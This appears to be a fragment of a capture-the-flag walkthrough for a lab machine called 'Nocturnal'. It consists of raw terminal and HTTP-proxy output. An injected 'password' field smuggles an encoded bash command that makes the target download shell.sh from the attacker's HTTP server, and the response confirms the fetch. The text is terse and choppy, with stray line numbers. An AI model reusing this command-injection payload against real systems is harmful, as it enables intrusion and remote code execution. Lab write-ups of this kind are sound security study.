 Nocturnal
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/Nocturnal]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.64 - - [02/May/2025 11:23:12] "GET /shell.sh HTTP/1.1" 200 -
12 Cookie: PHPSESSID=04pcr6amftuf6roo741rqclvpm
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0Abash%09-c%09"wget%0910.10.14.17:8000/shell.sh"%0A&backup=
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-05-02.zip'
class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3:
backups/backup_2025-05-02.zip:
Permissibash: -c: option requires
an argument
161 --2025-05-02 15:23:17--
http://10.10.14.17:8000/shell.sh
162 Connecting to 10.10.14.17:8000...
connected.
163 HTTP request sent, awaiting
response... 200 OK
164 Length: 40 [text/x-sh]
165 Saving to: 'shell.sh'
166
167 OK
100% 4.41M=0s
168
169 2025-05-02 15:23:17 (4.41 MB/s) -
'shell.sh' saved [40/40]
170
171 </pre>
</div>
172 </div>
173
174 </div>
175 </body>